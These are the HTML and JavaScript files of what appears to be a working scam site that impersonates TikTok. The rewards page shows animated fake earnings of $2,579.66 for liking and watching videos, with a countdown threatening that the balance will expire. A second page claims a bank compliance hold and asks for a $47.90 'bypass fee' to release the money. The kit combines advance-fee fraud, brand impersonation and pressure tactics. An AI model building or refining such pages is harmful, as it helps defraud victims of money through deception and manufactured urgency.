<div class="checkin"><div class="checkin-top"><p>Your week, completed<span class="reward">All 7 days · 5X bonus applied</span></p><button class="green" disabled>Completed</button></div><div class="period"><span class="question" aria-hidden="true">✓</span><span>October 11–17 · All 7 days completed</span></div><div class="days" aria-label="Completed check-in rewards"><div class="day completed"><span>Oct 11</span><span class="coin" aria-hidden="true">P</span><strong>500</strong><span class="day-done" aria-label="Completed">✓</span></div><div class="day completed"><span>Oct 12</span><svg class="day-icon day-coin-stack" viewBox="0 0 64 64" aria-hidden="true"><use href="#reward-stack"/></svg><strong>650</strong><span class="day-done" aria-label="Completed">✓</span></div><div class="day completed"><span>Oct 13</span><svg class="day-icon day-coin-stack" viewBox="0 0 64 64" aria-hidden="true"><use href="#reward-stack"/></svg><strong>800</strong><span class="day-done" aria-label="Completed">✓</span></div><div class="day completed"><span>Oct 14</span><span class="coin" aria-hidden="true">P</span><strong>750</strong><span class="day-done" aria-label="Completed">✓</span></div><div class="day completed"><span>Oct 15</span><span class="coin" aria-hidden="true">P</span><strong>900</strong><span class="day-done" aria-label="Completed">✓</span></div><div class="day completed"><span>Oct 16</span><svg class="day-icon day-coin-stack" viewBox="0 0 64 64" aria-hidden="true"><use href="#reward-stack"/></svg><strong>1,559.3</strong><span class="day-done" aria-label="Completed">✓</span></div><div class="day completed today"><span>Day 7</span><svg class="day-icon day-gift" viewBox="0 0 40 40" aria-hidden="true"><use href="#reward-gift"/></svg><strong>5X</strong><span class="day-done" aria-label="Completed">✓</span></div></div></div><p class="base-reward-label">Content task rewards below are shown before the 5X weekly bonus.</p><div class="task completed-task"><div class="task-progress"><p>Like 50 videos <span class="reward">$100.00</span></p><small class="earned-points"><span class="coin mini" aria-hidden="true">P</span>1,000 points earned</small></div><button class="green" disabled>Completed</button></div><div class="task completed-task"><div class="task-progress"><p>Watch 10 hours of videos <span class="reward">$90.00</span></p><small class="earned-points"><span class="coin mini" aria-hidden="true">P</span>900 points earned</small></div><button class="green" disabled>Completed</button></div><div class="task completed-task"><div class="task-progress"><p>Interact with 100 posts <span class="reward">$120.00</span></p><small class="earned-points"><span class="coin mini" aria-hidden="true">P</span>1,200 points earned</small></div><button class="green" disabled>Completed</button></div><div class="task completed-task"><div class="task-progress"><p>Comment on 30 videos <span class="reward">$80.00</span></p><small class="earned-points"><span class="coin mini" aria-hidden="true">P</span>800 points earned</small></div><button class="green" disabled>Completed</button></div><div class="task completed-task"><div class="task-progress"><p>Share 20 videos <span class="reward">$125.36</span></p><small class="earned-points"><span class="coin mini" aria-hidden="true">P</span>1,253.6 points earned</small><div class="progress"><span style="width:100%"></span></div></div><button class="green" disabled>Completed</button></div>
</section><section class="withdraw-card" id="withdrawCard" aria-labelledby="withdrawTitle"><p class="withdraw-eyebrow">5X BONUS UNLOCKED</p><h2 id="withdrawTitle">Your rewards are ready.</h2><div class="withdraw-amount"><span class="coin" aria-hidden="true">P</span><strong>$2,579.66</strong></div><p class="withdraw-warning">Withdraw before the timer reaches zero. If you don't withdraw in time, <strong>100% of your $2,579.66 balance will expire.</strong></p><div class="bonus-expiry" hidden><svg viewBox="0 0 16 16" aria-hidden="true"><circle cx="8" cy="8" r="6"/><path d="M8 4v4l2.5 1.5"/></svg><span class="bonus-expiry-label">5X bonus expires in</span><strong data-bonus-clock>10:00</strong></div><button type="button" class="withdraw-button" onclick="window.hawkTrack&&hawkTrack('withdraw_click');(function(){location.href='/saque.html'+(window.__getTtkQueryString?window.__getTtkQueryString():(location.search||''))+'#withdraw';})()">Withdraw now<svg viewBox="0 0 24 24" aria-hidden="true"><path d="M5 12h14m-6-6 6 6-6 6"/></svg></button></section><p class="note"></p>
</main><div class="toast" role="status" aria-live="polite" id="toast"></div>
<script>
let timer;function notify(message){const toast=document.getElementById('toast');toast.textContent=message;toast.classList.add('show');clearTimeout(timer);timer=setTimeout(()=>toast.classList.remove('show'),2600)}
</script>
<dialog class="completion-dialog" tabindex="-1" id="completionDialog" aria-labelledby="completionTitle">
 <div class="completion-layout">
  <section class="completion-card">
   <img class="completion-logo" src="/rewards-logo.svg" alt="Logo" width="180" height="44">
   <p class="completion-congratulations">CONGRATULATIONS!</p>
<h2 id="completionTitle">You've completed all tasks<br>and accumulated</h2>
   <div class="completion-amount" aria-label="Total earned: 2,576 dollars and 80 cents"><strong id="completionDollars" aria-hidden="true">$0.00</strong></div>
   <div class="completion-points"><span class="coin" aria-hidden="true">P</span><span><strong>0</strong> <span class="completion-points-unit">points</span></span></div>
   
   <div class="completion-days" id="completionDays" aria-label="Your completed seven-day check-in"></div>
   <p class="completion-status" id="completionStatus" role="status">Completing your week…</p>
   <p class="completion-caption">All check-ins and content tasks completed.</p><div class="completion-actions" aria-hidden="true" inert><div class="completion-actions-inner"><button type="button" class="completion-ok" id="completionOk" disabled>OK</button></div></div>
   
  </section>
 </div>
</dialog>
<script>
(()=>{
 const dialog=document.getElementById('completionDialog'),grid=document.getElementById('completionDays'),status=document.getElementById('completionStatus'),value=document.getElementById('completionDollars'),points=document.querySelector('.completion-points strong');
 const dayPoints=[500,650,800,750,900,1559.3,null],dayCents=[5000,6500,8000,7500,9000,15593],reduced=matchMedia('(prefers-reduced-motion: reduce)').matches;
 const number=n=>n.toLocaleString('en-US',{maximumFractionDigits:1}),money=n=>(n/100).toLocaleString('en-US',{style:'currency',currency:'USD'});
 const chest='<span class="bonus-chest" aria-hidden="true"><span class="chest-light"></span><svg class="treasure-chest" viewBox="-16 -40 104 112"><ellipse cx="36" cy="59" rx="28" ry="4" fill="#8e5c19" opacity=".18"/><g class="treasure-body"><path d="M9 29h54l-3 27c0 3-3 5-6 5H18c-3 0-6-2-6-5Z" fill="url(#treasure-wood)" stroke="#9b541a" stroke-width="1.5"/><path d="m56 31-2 27h5l3-27Z" fill="#854619" opacity=".45"/><path d="M15 40h42M16 49h40" stroke="#86461c" stroke-width="1.5" opacity=".55"/><path d="M19 43c7-3 12 3 18 0m-10 9c5-2 11 1 16-1" stroke="#eb9b44" stroke-linecap="round" fill="none" opacity=".4"/><path d="m12 32 3 24c0 2 1 3 3 3h5l-3-27Zm40 0-3 27h5c2 0 3-1 3-3l3-24Z" fill="url(#treasure-metal)" stroke="#d59627" stroke-width="1"/><path d="M13 53h47l-1 4c0 2-3 4-5 4H19c-3 0-5-2-5-4Z" fill="url(#treasure-metal)"/><path d="M17 55h39" stroke="#ffeb9e" stroke-width="1.5" stroke-linecap="round"/><circle cx="18" cy="39" r="1.5" fill="#fff0ab"/><circle cx="55" cy="39" r="1.5" fill="#fff0ab"/><circle cx="20" cy="56" r="1.5" fill="#a96d1c"/><circle cx="53" cy="56" r="1.5" fill="#a96d1c"/></g><g class="treasure-lid"><path d="M8 29V19C8 7 20 3 36 3s28 4 28 16v10Z" fill="url(#treasure-lid-gold)" stroke="#ce8c21" stroke-width="1.5"/><path d="M16 26v-7C16 11 24 8 36 8s20 3 20 11v7Z" fill="url(#treasure-wood)"/><path d="M18 17c8-6 28-6 36 0M17 23h38" stroke="#a76322" stroke-width="1.2" fill="none"/><path d="M20 8c-3 3-5 7-5 12v8h7v-9c0-5 1-8 3-12Zm27-1c2 5 3 8 3 12v9h7v-8c0-5-2-9-5-12Z" fill="url(#treasure-metal)" stroke="#e5ac36" stroke-width=".8"/><path d="M11 15C15 5 27 5 36 5s21 0 25 10" fill="none" stroke="#fff0ac" stroke-width="2" stroke-linecap="round"/><rect x="7" y="26" width="58" height="7" rx="2" fill="url(#treasure-metal)" stroke="#d39325" stroke-width="1"/><path d="M10 28h52" stroke="#fff2b0" stroke-width="1.5" stroke-linecap="round"/><circle cx="12" cy="30" r="1.1" fill="#bb8121"/><circle cx="60" cy="30" r="1.1" fill="#bb8121"/></g><g class="treasure-clasp"><rect x="29" y="27" width="14" height="17" rx="4" fill="url(#treasure-metal)" stroke="#af721c" stroke-width="1.3"/><rect x="31" y="29" width="10" height="12" rx="3" fill="#ffe89b"/><path d="m36 30 4 4-4 5-4-5Z" fill="#eea521" stroke="#d78b17" stroke-width=".6"/><path d="m36 30-4 4h4Z" fill="#fff2b2"/><circle cx="36" cy="34" r="1.3" fill="#84501b"/><path d="M35.4 34h1.2l.5 3h-2.2Z" fill="#84501b"/></g></svg></span>';
 function refreshRewardDates(){const end=new Date();end.setHours(12,0,0,0);const start=new Date(end);start.setDate(start.getDate()-6);const short=new Intl.DateTimeFormat('en-US',{month:'short',day:'numeric'});const full=new Intl.DateTimeFormat('en-US',{month:'long',day:'numeric'});document.querySelectorAll('.days>.day').forEach((day,i)=>{const date=new Date(start);date.setDate(start.getDate()+i);day.querySelector(':scope>span:first-child').textContent=short.format(date);});const period=document.querySelector('.period>span:last-child');period.textContent=full.format(start)+' – '+full.format(end)+' · All 7 days completed';}
 refreshRewardDates();setInterval(refreshRewardDates,60000);window.addEventListener('pageshow',refreshRewardDates);
 grid.innerHTML=[...document.querySelectorAll('.days>.day')].map((day,i)=>'<div class="completion-day'+(i===6?' completion-bonus-day':'')+'"><span class="completion-day-label">Day '+(i+1)+(i===6?'<span class="bonus-day-tag">MYSTERY CHEST</span>':'')+'</span><div class="completion-day-art">'+(i===6?chest:day.querySelector('.coin,.day-icon').outerHTML)+'<span class="completion-day-check" aria-hidden="true"><svg viewBox="0 0 24 24"><path d="m5 12 4 4L19 6"/></svg></span></div><strong>'+(i===6?'Mystery<span class="bonus-day-caption">chest</span>':number(dayPoints[i]))+'</strong></div>').join('');
 // The page keeps the same completed week and the same chest as the summary.
 const pageBonus=document.querySelector('.days>.day:last-child');pageBonus.querySelector('.day-gift').outerHTML=chest;pageBonus.setAttribute('aria-label','Day 7, chest revealed: 5X bonus applied');
 let stopped=false,closing=false,ready=false,raf=0,total=0,autoCloseTimer=null,waiters=new Map(),animations=new Set();
 function revealConfirmation(){if(stopped||ready)return;ready=true;const button=document.getElementById('completionOk'),actions=dialog.querySelector('.completion-actions'),rect=dialog.getBoundingClientRect(),extra=button.offsetHeight+20;window.fitRewardsDialog?.();actions.removeAttribute('inert');actions.setAttribute('aria-hidden','false');button.disabled=false;dialog.classList.add('is-finished');autoCloseTimer=setTimeout(close,6000);}
 const pause=ms=>new Promise(resolve=>{const id=setTimeout(()=>{waiters.delete(id);resolve();},ms);waiters.set(id,resolve);});
 let bonusClockStarted=false;
 function startBonusTimer(){if(bonusClockStarted)return;bonusClockStarted=true;const key='rewards-demo-5x-expires-at-1792216631279';let stored;try{stored=Number(sessionStorage.getItem(key));}catch{}const expires=Number.isFinite(stored)&&stored>0?stored:Date.now()+600000;try{sessionStorage.setItem(key,String(expires));}catch{}document.querySelectorAll('.bonus-expiry').forEach(e=>e.hidden=false);function update(){const remaining=Math.max(0,Math.ceil((expires-Date.now())/1000)),text=String(Math.floor(remaining/60)).padStart(2,'0')+':'+String(remaining%60).padStart(2,'0');document.querySelectorAll('[data-bonus-clock]').forEach(e=>e.textContent=text);document.querySelectorAll('.bonus-expiry').forEach(e=>{e.classList.toggle('is-urgent',remaining>0&&remaining<=60);e.classList.toggle('is-expired',remaining===0);if(!remaining)e.querySelector('.bonus-expiry-label').textContent='5X bonus expired';});return remaining;}if(update()>0){const interval=setInterval(()=>{if(update()===0)clearInterval(interval);},1000);}}
 function revealBonusCard(){const card=grid.lastElementChild;card.classList.add('bonus-revealed');card.querySelector('.bonus-day-tag').textContent='UNLOCKED';card.querySelector(':scope>strong').innerHTML='5X <span class="bonus-day-caption">bonus</span>';card.setAttribute('aria-label','Day 7 completed, 5X bonus revealed');startBonusTimer();}
 function mark(i){const day=grid.children[i];day.classList.add('is-complete');day.setAttribute('aria-label','Day '+(i+1)+' completed, '+(i===6?'Mystery chest':number(dayPoints[i])+' points'));}
 function count(from,to,duration){return new Promise(resolve=>{value.classList.add('is-counting');const start=performance.now();function tick(now){if(stopped){value.classList.remove('is-counting');resolve();return;}const progress=Math.min(1,(now-start)/duration),eased=1-Math.pow(1-progress,3),cents=Math.round(from+(to-from)*eased);value.textContent=money(cents);value.dataset.display=value.textContent;points.textContent=number(cents/10);if(progress<1)raf=requestAnimationFrame(tick);else{value.classList.remove('is-counting');resolve();}}raf=requestAnimationFrame(tick);});}
 async function dramaticMultiplier(){
  if(stopped)return;const shade=document.createElement('div');shade.className='bonus-multiplier-shade';shade.setAttribute('aria-hidden','true');dialog.append(shade);requestAnimationFrame(()=>shade.classList.add('is-visible'));const particle=document.createElement('span');particle.className='bonus-flight is-multiplier dramatic-multiplier';particle.textContent='5X';particle.dataset.label='5X';particle.setAttribute('aria-hidden','true');particle.dataset.phase='reveal';const x=innerWidth/2,y=innerHeight/2-45;particle.style.left=x+'px';particle.style.top=y+'px';dialog.append(particle);if(particle.classList.contains('dramatic-multiplier')){particle.setAttribute('popover','manual');try{particle.showPopover();}catch(e){}}
  async function animate(frames,options){const animation=particle.animate(frames,options);animations.add(animation);await animation.finished.catch(()=>{});animations.delete(animation);}
  const morphOptions={duration:720,easing:'cubic-bezier(.3,.05,.25,1)',fill:'forwards'},stageChest=dialog.querySelector('.bonus-hero-stage .bonus-chest'),aura=dialog.querySelector('.bonus-hero-stage .chest-aura'),morphs=[];
  function morph(element,frames){if(!element)return;element.style.transformOrigin='50% 50%';const animation=element.animate(frames,morphOptions);animations.add(animation);morphs.push(animation.finished.catch(()=>{}).then(()=>animations.delete(animation)));}
  morph(stageChest,[{transform:'scale(1)',opacity:1},{transform:'scale(.68)',opacity:.7,offset:.45},{transform:'scale(.12)',opacity:0}]);
  morph(aura,[{transform:'translate(-50%,-50%) scale(1.12)',opacity:1},{transform:'translate(-50%,-50%) scale(.35)',opacity:0}]);
  await Promise.all([animate([{transform:'translate(-50%,calc(-50% + 45px)) scale(.08)',opacity:0},{transform:'translate(-50%,calc(-50% + 16px)) scale(.62)',opacity:.7,offset:.45},{transform:'translate(-50%,-50%) scale(1.06)',opacity:1,offset:.86},{transform:'translate(-50%,-50%) scale(1)',opacity:1}],morphOptions),...morphs]);if(stopped)return;
  particle.dataset.phase='spotlight';particle.classList.add('is-reflecting');await pause(500);if(stopped)return;const stage=dialog.querySelector('.bonus-hero-stage');if(stage)stage.classList.add('is-leaving');await pause(450);if(stopped)return;stage?.remove();particle.dataset.phase='solo';await pause(400);if(stopped)return;
  const target=value.getBoundingClientRect(),dx=target.left+target.width/2-x,dy=target.top+target.height/2-y;particle.dataset.phase='travel';
  shade.classList.remove('is-visible');await animate([{transform:'translate(-50%,-50%) scale(1)',opacity:1},{transform:'translate(-50%,-50%) scale(1.12)',opacity:1,offset:.12},{transform:'translate(calc(-50% + '+dx+'px),calc(-50% + '+dy+'px)) scale(.3)',opacity:1,offset:.93},{transform:'translate(calc(-50% + '+dx+'px),calc(-50% + '+dy+'px)) scale(.12)',opacity:0}],{duration:490,easing:'cubic-bezier(.55,.05,.8,.45)',fill:'forwards'});particle.remove();shade.remove();
 }
 async function fly(text,origin,multiplier=false){
  if(multiplier)return dramaticMultiplier();
  if(stopped)return;const start=origin.getBoundingClientRect(),end=value.getBoundingClientRect(),x=start.left+start.width/2,y=start.top+start.height/2,dx=end.left+end.width/2-x,dy=end.top+end.height/2-y;
  const particle=document.createElement('span');particle.className='bonus-flight'+(multiplier?' is-multiplier':'');particle.textContent=text;particle.setAttribute('aria-hidden','true');particle.style.left=x+'px';particle.style.top=y+'px';dialog.append(particle);if(particle.classList.contains('dramatic-multiplier')){particle.setAttribute('popover','manual');try{particle.showPopover();}catch(e){}}
  const frames=multiplier?[{transform:'translate(-50%,-50%) scale(.3)',opacity:0,offset:0},{transform:'translate(-50%,calc(-50% - 75px)) scale(1.35)',opacity:1,offset:.2},{transform:'translate(-50%,calc(-50% - 75px)) scale(1.22)',opacity:1,offset:.58},{transform:'translate(calc(-50% + '+dx*.5+'px),calc(-50% + '+(dy*.5-30)+'px)) scale(.9)',opacity:1,offset:.8},{transform:'translate(calc(-50% + '+dx+'px),calc(-50% + '+dy+'px)) scale(.3)',opacity:0,offset:1}]:[{transform:'translate(-50%,-50%) scale(.65)',opacity:0,offset:0},{transform:'translate(-50%,calc(-50% - 22px)) scale(1.1)',opacity:1,offset:.23},{transform:'translate(calc(-50% + '+dx*.45+'px),calc(-50% + '+(dy*.55-25)+'px)) scale(1)',opacity:1,offset:.62},{transform:'translate(calc(-50% + '+dx+'px),calc(-50% + '+dy+'px)) scale(.4)',opacity:0,offset:1}];
  const animation=particle.animate(frames,{duration:multiplier?1850:520,easing:'cubic-bezier(.25,.65,.35,1)',fill:'both'});animations.add(animation);await animation.finished.catch(()=>{});animations.delete(animation);particle.remove();
 }
 async function revealBonus(gift){
  dialog.classList.add('bonus-animating');
  const origin=gift.querySelector('.completion-day-art').getBoundingClientRect(),stage=document.createElement('div');stage.className='bonus-hero-stage';stage.setAttribute('aria-hidden','true');stage.setAttribute('popover','manual');
  const dust=Array.from({length:16},(_,i)=>{const angle=i*Math.PI*2/16,radius=27+(i%3)*8;return '<i class="chest-dust" style="--x:'+(50+Math.cos(angle)*radius)+'%;--y:'+(50+Math.sin(angle)*radius)+'%;--dx:'+(Math.cos(angle)*5)+'px;--dy:'+(Math.sin(angle)*5-3)+'px;--delay:'+(-i*.13)+'s;--duration:'+(1.4+i%4*.2)+'s"></i>';}).join('');
  stage.innerHTML='<div class="hero-chest-position"><div class="chest-aura"><span class="chest-aura-core"></span>'+dust+'</div>'+chest+'</div>';dialog.append(stage);try{stage.showPopover();}catch(e){}requestAnimationFrame(()=>requestAnimationFrame(()=>stage.classList.add('is-visible')));gift.classList.remove('bonus-unlocking');gift.classList.add('bonus-in-transit');
  const carrier=stage.firstElementChild;carrier.style.left=(origin.left+origin.width/2-18)+'px';carrier.style.top=(origin.top+origin.height/2-16)+'px';
  const _vv=window.visualViewport,_vw=_vv?_vv.width:innerWidth,_vh=_vv?_vv.height:innerHeight,dx=_vw/2-origin.left-origin.width/2,dy=_vh/2-origin.top-origin.height/2;
  stage.classList.add('hero-rattle');const journey=carrier.animate([{transform:'translate(0,0) scale(1)'},{transform:'translate('+dx+'px,'+dy+'px) scale(3.8)'}],{duration:720,easing:'cubic-bezier(.65,0,.9,.4)',fill:'forwards'});animations.add(journey);await journey.finished.catch(()=>{});stage.classList.remove('hero-rattle');if(stopped)return;
  await pause(100);if(stopped)return;stage.classList.add('bonus-open');await pause(300);if(stopped)return;
  revealBonusCard();gift.classList.remove('bonus-in-transit');gift.classList.add('bonus-open');status.textContent='Your 5X bonus is here!';await fly('5X',carrier,true);journey.cancel();animations.delete(journey);stage.remove();dialog.classList.remove('bonus-animating');
 }
 async function run(){
  if(reduced){dayPoints.forEach((_,i)=>mark(i));revealBonusCard();value.textContent=money(257966);points.textContent='25,797';status.textContent='7/7 days completed · 5X bonus applied';status.classList.add('all-complete');revealConfirmation();return;}
  // The counter starts with the modal; day flights accompany its continuous rise.
  const baseCount=count(0,51593,3900);
  await pause(400);
  for(let i=0;i<6;i++){
   if(stopped)return;mark(i);status.textContent='Day '+(i+1)+' completed';await fly('+'+money(dayCents[i]),grid.children[i].querySelector('.completion-day-art'));if(stopped)return;
   if(i===0)value.classList.add('value-arrival');await pause(70);
  }
  await baseCount;if(stopped)return;mark(6);status.textContent='Your 7-day bonus is unlocking…';const gift=grid.lastElementChild;gift.classList.add('bonus-unlocking');await pause(650);if(stopped)return;await revealBonus(gift);if(stopped)return;gift.classList.remove('bonus-in-transit');gift.classList.add('bonus-open');
  dialog.classList.add('bonus-impact');status.textContent='5X bonus!';await count(51593,257966,1300);if(stopped)return;status.textContent='7/7 days completed · 5X bonus applied';status.classList.add('all-complete');document.querySelector('.completion-caption').textContent='All tasks completed. Your total includes the 5X bonus.';await pause(150);revealConfirmation();
 }
 function prepareSharedFlight(source,target){
  const from=source.getBoundingClientRect(),to=target.getBoundingClientRect(),a=getComputedStyle(source),b=getComputedStyle(target),clone=source.tagName==='IMG'?source.cloneNode(false):document.createElement('span');
  if(source.tagName!=='IMG')clone.textContent=source.textContent;clone.removeAttribute('id');clone.removeAttribute('alt');clone.className='shared-element-flight'+(source.classList.contains('coin')?' coin shared-coin-flight':'');clone.setAttribute('aria-hidden','true');
  const morphType=source.matches('.completion-points strong');let originalType,finalType;if(morphType){clone.textContent='';originalType=document.createElement('span');finalType=document.createElement('span');originalType.className='shared-type-source';finalType.className='shared-type-target';originalType.textContent=finalType.textContent=source.textContent;Object.assign(originalType.style,{fontFamily:a.fontFamily,fontWeight:a.fontWeight});Object.assign(finalType.style,{fontFamily:b.fontFamily,fontWeight:b.fontWeight,opacity:'0'});clone.append(originalType,finalType);}
  Object.assign(clone.style,{left:from.left+'px',top:from.top+'px',width:from.width+'px',height:from.height+'px',fontFamily:a.fontFamily,fontSize:a.fontSize,fontWeight:a.fontWeight,letterSpacing:a.letterSpacing==='normal'?'0px':a.letterSpacing,lineHeight:a.lineHeight,color:a.color,fontVariantNumeric:b.fontVariantNumeric,fontKerning:b.fontKerning,fontFeatureSettings:b.fontFeatureSettings});dialog.append(clone);source.classList.add('shared-handoff-hidden');target.classList.add('shared-handoff-hidden');
  return async()=>{const options={duration:940,easing:'cubic-bezier(.3,.05,.2,1)',fill:'forwards'},typeAnimations=morphType?[originalType.animate([{opacity:1},{opacity:0}],options),finalType.animate([{opacity:0},{opacity:1}],options)]:[];const animation=clone.animate([{left:from.left+'px',top:from.top+'px',width:from.width+'px',height:from.height+'px',fontSize:a.fontSize,lineHeight:a.lineHeight,letterSpacing:a.letterSpacing==='normal'?'0px':a.letterSpacing,color:a.color},{left:(from.left+(to.left-from.left)*.4)+'px',top:(from.top+(to.top-from.top)*.5-12)+'px',width:from.width+'px',height:from.height+'px',fontSize:a.fontSize,offset:.4},{left:to.left+'px',top:to.top+'px',width:to.width+'px',height:to.height+'px',fontSize:b.fontSize,lineHeight:b.lineHeight,letterSpacing:b.letterSpacing==='normal'?'0px':b.letterSpacing,color:b.color}],options);await Promise.all([animation,...typeAnimations].map(a=>a.finished.catch(()=>{})));target.classList.remove('shared-handoff-hidden');clone.remove();};
 }
 async function close(){
  if(closing||!ready)return;closing=true;stopped=true;window.hawkTrack&&hawkTrack('rewards_claimed');clearTimeout(autoCloseTimer);cancelAnimationFrame(raf);for(const [id,resolve] of waiters){clearTimeout(id);resolve();}waiters.clear();animations.forEach(a=>a.cancel());dialog.querySelectorAll('.bonus-flight,.bonus-hero-stage,.bonus-multiplier-shade').forEach(e=>e.remove());dialog.classList.remove('bonus-animating');document.getElementById('completionOk').disabled=true;
  const target=document.getElementById('balanceEquivalent'),start=value.getBoundingClientRect(),end=target.getBoundingClientRect(),sourceStyle=getComputedStyle(value),targetStyle=getComputedStyle(target);
  let transfer;const shared=[];
  if(!reduced){for(const [sourceSelector,targetSelector] of [['.completion-logo','.logo-area img'],['.completion-points>.coin','.balance-number>.coin'],['.completion-points strong','#points'],['.completion-points-unit','.balance-points-unit']]){const source=document.querySelector(sourceSelector),destination=document.querySelector(targetSelector);if(source&&destination)shared.push(prepareSharedFlight(source,destination));}}
  if(!reduced){transfer=document.createElement('span');transfer.className='balance-value-flight';transfer.textContent=value.textContent;transfer.setAttribute('aria-hidden','true');Object.assign(transfer.style,{left:start.left+'px',top:start.top+'px',fontFamily:sourceStyle.fontFamily,fontWeight:sourceStyle.fontWeight,fontSize:sourceStyle.fontSize,letterSpacing:sourceStyle.letterSpacing,lineHeight:sourceStyle.lineHeight});dialog.append(transfer);target.classList.add('is-transfer-target');value.classList.add('is-transfer-source');}
  dialog.classList.add('is-closing');document.body.classList.add('rewards-page-visible','rewards-page-enter');
  if(transfer){const flight=transfer.animate([{left:start.left+'px',top:start.top+'px',fontSize:sourceStyle.fontSize,lineHeight:sourceStyle.lineHeight,letterSpacing:sourceStyle.letterSpacing,transform:'scale(1)'},{left:(start.left+(end.left-start.left)*.4)+'px',top:(start.top+(end.top-start.top)*.5-12)+'px',fontSize:sourceStyle.fontSize,transform:'scale(1.04)',offset:.4},{left:end.left+'px',top:end.top+'px',fontSize:targetStyle.fontSize,lineHeight:targetStyle.lineHeight,letterSpacing:targetStyle.letterSpacing,transform:'scale(1)'}],{duration:940,easing:'cubic-bezier(.3,.05,.2,1)',fill:'forwards'});await Promise.all([flight.finished.catch(()=>{}),...shared.map(play=>play())]);target.classList.remove('is-transfer-target');target.classList.add('balance-value-arrived');transfer.remove();}
  dialog.close();const pageContent=document.querySelector('.page');pageContent.setAttribute('tabindex','-1');pageContent.style.outline='none';pageContent.focus({preventScroll:true});
 }
 document.getElementById('completionOk').addEventListener('click',close);dialog.addEventListener('cancel',e=>e.preventDefault());
 (document.fonts?.ready||Promise.resolve()).then(()=>{if(location.hash==='#rewards'){document.getElementById('rewardsIntro')?.remove();document.body.classList.add('rewards-page-visible','rewards-page-enter');startBonusTimer();return;}const intro=document.getElementById('rewardsIntro');const introText=intro.querySelector('p');intro.classList.add('is-progressing');introText.textContent='Checking session…';setTimeout(()=>{introText.textContent='Session found';},1200);setTimeout(()=>{introText.textContent='Checking tasks…';},2300);setTimeout(()=>{dialog.showModal();dialog.focus({preventScroll:true});window.fitRewardsDialog?.();intro.classList.add('is-leaving');setTimeout(()=>{intro.remove();run();},reduced?0:350);},3650);});
})();

</script>

<script src="/mobile-viewport.js"></script></body></html>
</file>

<file: up2/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<title>TikTok Bonus — Compliance Hold</title>
<style>
    
    *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }
    body { font-family: 'TikTokFont', system-ui, sans-serif; background: #f5f5f5; color: #1a1a1a; }

    .cf-container { padding: 16px; max-width: 480px; margin: 0 auto; box-sizing: border-box; padding-bottom: 40px; }
    .cf-section { background: #fff; border: 1px solid #e5e5e5; border-radius: 10px; padding: 20px; margin-bottom: 16px; box-sizing: border-box; }
    .cf-section-title { font-size: 13px; font-weight: 500; color: #666; margin-bottom: 12px; letter-spacing: 0.02em; }
    .cf-balance { background: linear-gradient(135deg, #000, #1a1a1a); color: #fff; border: none; }
    .cf-balance-amount { font-size: 34px; font-weight: 600; margin-bottom: 10px; letter-spacing: -0.02em; }
    .cf-grid { display: grid; gap: 12px; }
    .cf-row { display: flex; justify-content: space-between; align-items: flex-start; padding-bottom: 12px; border-bottom: 1px solid #e5e5e5; }
    .cf-row:last-child { border-bottom: none; padding-bottom: 0; }
    .cf-label { font-size: 12px; color: #666; }
    .cf-value { font-size: 12px; font-weight: 500; color: #1a1a1a; text-align: right; }
    .cf-value.warn { color: #EE1D52; font-weight: 600; }
    .cf-value.ok { color: #10b981; font-weight: 600; }
    .cf-steps { display: grid; gap: 16px; }
    .cf-step { display: flex; align-items: flex-start; gap: 12px; }
    .cf-step-icon { width: 28px; height: 28px; border-radius: 6px; display: flex; align-items: center; justify-content: center; flex-shrink: 0; font-size: 13px; font-weight: 600; }
    .cf-step-title { font-size: 13px; font-weight: 500; margin-bottom: 3px; }
    .cf-step-desc { font-size: 12px; color: #666; line-height: 1.4; }
    .cf-btn { background: #EE1D52; color: #fff; border: none; border-radius: 7px; padding: 16px; font-size: 15px; font-weight: 500; width: 100%; cursor: pointer; text-decoration: none; display: block; text-align: center; margin-bottom: 12px; letter-spacing: 0.01em; }
    .cf-btn:hover { opacity: .95; color: #fff; text-decoration: none; }
    .cf-note { font-size: 11px; color: #10b981; font-weight: 500; text-align: center; }
    .cf-skip { font-size: 12px; color: #999; text-align: center; display: block; margin-top: 10px; text-decoration: underline; }
    .cf-header { padding: 16px; text-align: center; background: #fff; border-bottom: 1px solid #e5e5e5; margin-bottom: 16px; border-radius: 10px; }
</style>
</head>
<body>

<div class="cf-container">

    
    <div class="cf-header">
        <img src="/images/tiktok-logo.webp" alt="TikTok" style="height:32px;width:auto;display:block;margin:0 auto;">
    </div>

    
    <div class="cf-section cf-balance" style="border:2px solid #f59e0b;">
        <div style="display:flex;align-items:center;justify-content:space-between;margin-bottom:14px;">
            <span style="font-size:10px;font-weight:700;color:rgba(255,255,255,.5);letter-spacing:.12em;text-transform:uppercase;">International hold cleared ✓</span>
            <span style="background:#f59e0b;color:#fff;font-size:10px;font-weight:700;padding:3px 9px;border-radius:4px;letter-spacing:.04em;text-transform:uppercase;">⚠ Hold Active</span>
        </div>
        <div class="cf-balance-amount">$2,579.66</div>
        <div style="height:1px;background:rgba(255,255,255,.1);margin-bottom:12px;"></div>
        <div style="font-size:13px;color:#fde68a;line-height:1.5;">Your bank cleared the international hold — but automatically applied a <strong style="color:#fef3c7;">Compliance Monitoring Period</strong> due to the prior flag. Standard wait: <strong style="color:#fef3c7;">5–7 business days.</strong></div>
    </div>

    
    <div class="cf-section">
        <div class="cf-section-title">TRANSFER STATUS</div>
        <div class="cf-grid">
            <div class="cf-row">
                <div class="cf-label">International hold</div>
                <div class="cf-value ok">✓ Cleared</div>
            </div>
            <div class="cf-row">
                <div class="cf-label">Compliance hold</div>
                <div class="cf-value warn">⚠ Active</div>
            </div>
            <div class="cf-row">
                <div class="cf-label">Amount</div>
                <div class="cf-value">$2,579.66</div>
            </div>
            <div class="cf-row">
                <div class="cf-label">Standard wait</div>
                <div class="cf-value warn">5–7 business days</div>
            </div>
            <div class="cf-row">
                <div class="cf-label">With bypass fee</div>
                <div class="cf-value ok">Released today</div>
            </div>
        </div>
    </div>

    
    <div class="cf-section" style="border-color:#f59e0b;background:#fffbeb;">
        <div class="cf-section-title" style="color:#b45309;font-weight:700;">⚠ COMPLIANCE HOLD ACTIVE</div>
        <div style="font-size:13px;color:#78350f;line-height:1.5;">After clearing an international transfer flag, your bank applies a mandatory <strong>Compliance Monitoring Period</strong>. Pay the <strong style="color:#EE1D52;">$47.90</strong> bypass fee to lift the hold and receive your $2,579.66 today.</div>
    </div>

    
    <div class="cf-section">
